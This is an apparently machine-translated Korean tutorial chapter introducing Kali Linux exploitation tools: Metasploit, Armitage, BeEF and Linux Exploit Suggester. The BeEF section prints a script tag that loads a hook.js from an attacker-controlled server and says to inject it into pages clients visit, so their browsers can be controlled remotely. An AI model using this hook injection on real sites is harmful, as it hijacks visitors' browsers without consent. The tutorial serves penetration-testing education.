Kali Linux-악용 도구

이 장에서는 Kali Linux에서 제공하는 다양한 악용 도구에 대해 알아 봅니다.

메타 스플로 잇

앞서 언급했듯이 Metasploit은 Rapid7의 제품이며 대부분의 리소스는 웹 페이지 www.metasploit.com 에서 찾을 수 있습니다 . 상업용 및 무료 버전의 두 가지 버전으로 제공됩니다. 따라서이 두 버전의 차이점은 그리 크지 않습니다.이 경우 커뮤니티 버전 (무료)을 사용합니다.

윤리적 해커는 Metasploit 커뮤니티 버전이 내장 된“Kali Ditribution”과 함께 설치 시간을 절약하여 매우 편안한 다른 윤리적 해킹 도구를 사용하게됩니다. 그러나 별도의 도구로 설치하려는 경우 Linux, Windows 및 OS X와 같은 운영 체제에 설치할 수있는 응용 프로그램입니다.



먼저 Kali에서 Metasploit Console을 엽니 다. 그런 다음 Applications → Exploitation Tools → Metasploit로 이동합니다.



시작되면 Metasploit 버전에 빨간색 밑줄이 표시된 다음 화면이 표시됩니다.



콘솔에서 도움말 또는? 기호와 함께 MSP 명령 목록이 표시됩니다. 필요와 사용할 내용에 따라 선택할 수 있습니다.



또 다른 중요한 관리 명령은 msfupdate이는 최신 취약성 악용으로 메타 스플로 잇을 업데이트하는 데 도움이됩니다. 콘솔에서이 명령을 실행 한 후 업데이트가 완료 될 때까지 몇 분을 기다려야합니다.



다음 스크린 샷과 같이 원하는 것을 찾는 데 사용할 수있는 "검색"이라는 좋은 명령이 있습니다. 예를 들어 Microsoft와 관련된 익스플로잇을 찾고 싶습니다.msf >search name:Microsoft type:exploit.

여기서 "search"는 명령이고 "name"은 찾고있는 개체의 이름이며 "type"은 찾고있는 스크립트의 종류입니다.



또 다른 명령은 "info"입니다. 사용되는 모듈 또는 플랫폼, 작성자, 취약성 참조 및 이것이 가질 수있는 페이로드 제한에 대한 정보를 제공합니다.

아미티지





Metasploit 용 Armitage GUI는 Metasploit을위한 보완 도구입니다. 대상을 시각화하고, 악용을 권장하며, 고급 악용 후 기능을 노출합니다.



열어 보겠습니다. 먼저 metasploit 콘솔을 열고 시작해야합니다. Armitage를 열려면 Applications → Exploit Tools → Armitage로 이동하십시오.

클릭 Connect 다음 스크린 샷과 같이 버튼을 클릭합니다.

열리면 다음 화면이 표시됩니다.

Armitage는 사용자 친화적입니다. "대상"영역에는 발견하고 작업중인 모든 기계가 나열되며 해킹 된 대상은 뇌우와 함께 빨간색으로 표시됩니다.



대상을 해킹 한 후에는 대상을 마우스 오른쪽 버튼으로 클릭하고 폴더 탐색 (찾아보기)과 같이 수행해야하는 작업을 계속 탐색 할 수 있습니다.

다음 GUI에서 콘솔이라고하는 폴더에 대한보기를 볼 수 있습니다. 폴더를 클릭하기 만하면 metasploit 명령없이 폴더를 탐색 할 수 있습니다.

GUI의 오른쪽에는 취약성 모듈이 나열되는 섹션이 있습니다.

소고기



BeEF는 Browser Exploitation Framework. 웹 브라우저에 초점을 맞춘 침투 테스트 도구입니다. BeEF를 사용하면 전문 침투 테스터가 클라이언트 측 공격 벡터를 사용하여 대상 환경의 실제 보안 상태를 평가할 수 있습니다.

먼저 다음 명령을 사용하여 Kali 패키지를 업데이트해야합니다.

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xss시작하려면 다음 명령을 사용하십시오-

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

브라우저를 열고 사용자 이름과 암호를 입력하십시오. beef.



BeEF 후크는 클라이언트 브라우저에서 실행해야하는 BeEF 서버에서 호스팅되는 JavaScript 파일입니다. 그렇게되면 BeEF 서버로 다시 호출하여 타겟에 대한 많은 정보를 전달합니다. 또한 대상에 대해 추가 명령 및 모듈을 실행할 수 있습니다. 이 예에서 위치BeEF 후크는 http://192.168.1.101:3000/hook.js.

브라우저를 공격하려면 클라이언트가 볼 페이지에 JavaScript 후크를 포함하십시오. 이를 수행하는 방법에는 여러 가지가 있지만 가장 쉬운 방법은 다음을 페이지에 삽입하고 클라이언트가이를 열도록하는 것입니다.



<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>페이지가로드되면 BeEF 제어판으로 돌아가서 왼쪽 상단의 "온라인 브라우저"를 클릭하십시오. 몇 초 후에 후크 된 브라우저를 나타내는 IP 주소 팝업이 표시됩니다. IP 위로 마우스를 가져 가면 브라우저 버전, 운영 체제 및 설치된 플러그인과 같은 정보가 빠르게 제공됩니다.

명령을 원격으로 실행하려면 "소유"호스트를 클릭합니다. 그런 다음 명령에서 실행할 모듈을 클릭하고 마지막으로 "실행"을 클릭합니다.



Linux Exploit Suggester

릴리스 버전이 주어지면 가능한 악용을 제안합니다. ‘uname -r’ Linux 운영 체제의.

그것을 실행하려면 다음 명령을 입력하십시오-

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 우리가 악용하려는 Linux OS의 커널 버전입니다.